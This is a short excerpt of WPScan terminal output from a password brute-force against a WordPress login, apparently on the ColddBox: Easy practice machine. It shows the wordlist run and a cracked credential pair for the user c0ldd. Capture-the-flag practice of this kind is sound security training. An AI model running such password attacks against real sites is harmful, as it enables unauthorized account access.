 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / franklin Time: 00:01:22 <         > (1225 / 14345617)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.c
om/register
[+] Finished: Tue Mar 11 22:52:08 2025
[+] Requests Done: 1544
[+] Cached Requests: 4
[+] Data Sent: 526.876 KB
[+] Data Received: 5.014 MB
[+] Memory used: 249.289 MB
[+] Elapsed time: 00:02:06
~/Doc/T/ColddBox:Easy ✔ 2m 12s